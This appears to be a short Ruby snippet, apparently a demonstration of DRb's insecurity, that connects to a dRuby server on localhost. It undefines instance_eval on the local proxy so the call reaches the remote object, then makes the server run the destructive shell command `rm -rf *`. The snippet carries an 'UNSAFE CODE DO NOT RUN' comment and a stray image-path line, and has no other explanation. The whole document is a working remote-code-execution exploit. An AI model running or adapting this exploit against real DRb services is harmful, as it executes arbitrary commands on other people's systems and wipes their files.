 require 'drb'
# !!! UNSAFE CODE DO NOT RUN !!!
ro = DRbObject::new_with_uri("druby://127.0.0.1:61676")
class << ro
  undef :instance_eval
end
ro.instance_eval("`rm -rf *`")
 
